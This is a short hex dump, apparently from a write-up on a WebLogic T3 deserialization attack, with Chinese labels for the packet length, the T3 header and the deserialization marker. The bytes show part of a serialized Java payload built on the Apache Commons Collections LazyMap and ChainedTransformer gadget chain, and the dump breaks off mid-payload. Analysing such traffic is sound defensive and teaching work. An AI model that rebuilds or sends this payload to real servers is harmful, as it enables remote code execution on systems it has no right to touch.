 80 18 02 00 28 e4 00 00 01 01 08 0a 6c 83 aa c6
数据包长度
T3协议头
b7 66 bc e2 00 00 05 78 01 65 01 ff ff ff ff ff
ff ff ff 00 00 00 69 00 00 ea 60 00 00 00 18 4e ······i· ·`····N
1c ac 5d 00 db ae 7b 5f b5 f0 4d 7a 16 78 d3 b7 ··]···{_ ··Mz·x··
d1 4d 11 bf 13 6d 67 02 79 73 72 00 78 72 01 78 ·M···mg· ysr·xr·x
72 02 78 70 00 00 00 0a 00 00 00 03 00 00 00 00 r·xp···· ········
00 00 00 06 00 70 70 70 70 70 70 00 00 00 0a 00 ·····ppp ppp·····
00 00 03 00 00 00 00 00 00 00 06 00 70 06 fe 01
反序列化标志
00 00 ac ed 00 05 73 72 00 13 6a 61 76 61 2e 75 ······sr ··java.u
74 69 6c 2e 48 61 73 68 74 61 62 6c 65 13 bb 0f til.Hash table···
25 21 4a e4 b8 03 00 02 46 00 0a 6c 6f 61 64 46 %!J····· F··loadF
61 63 74 6f 72 49 00 09 74 68 72 65 73 68 6f 6c actorI·· threshol
64 78 70 3f 40 00 00 00 00 00 08 77 08 00 00 00 dxp?@··· ···w····
0b 00 00 00 02 73 72 00 2a 6f 72 67 2e 61 70 61 ·····sr· *org.apa
63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e 63 6f 6c 6c che.comm ons.coll
65 63 74 69 6f 6e 73 2e 6d 61 70 2e 4c 61 7a 79 ections. map.Lazy
4d 61 70 6e e5 94 82 9e 79 10 94 03 00 01 4c 00 Mapn···· y·····L·
07 66 61 63 74 6f 72 79 74 00 2c 4c 6f 72 67 2f ·factory t·,Lorg/
61 70 61 63 68 65 2f 63 6f 6d 6d 6f 6e 73 2f 63 apache/c ommons/c
6f 6c 6c 65 63 74 69 6f 6e 73 2f 54 72 61 6e 73 ollectio ns/Trans
66 6f 72 6d 65 72 3b 78 70 73 72 00 3a 6f 72 67 former;x psr·:org
2e 61 70 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e .apache. commons.
63 6f 6c 6c 65 63 74 69 6f 6e 73 2e 66 75 6e 63 collecti ons.func
74 6f 72 73 2e 43 68 61 69 6e 65 64 54 72 61 6e tors.Cha inedTran
73 66 6f 72 6d 65 72 30 c7 97 ec 28 7a 97 04 02 sformer0 ···(z···
00 01 5b 00 0d 69 54 72 61 6e 73 66 6f 72 6d 65 ··[··iTr ansforme
72 73 74 00 2d 5b 4c 6f 72 67 2f 61 70 61 63 68 rst·-[Lo rg/apach
65 2f 63 6f 6d 6d 6f 6e 73 2f 63 6f 6c 6c 65 63 e/common s/collec
74 69 6f 6e 73 2f 54 72 61 6e 73 66 6f 72 6d 65 tions/Tr ansforme
72 3b 78 70 75 72 00 2d 5b 4c 6f 72 67 2e 61 70 r;xpur·- [Lorg.ap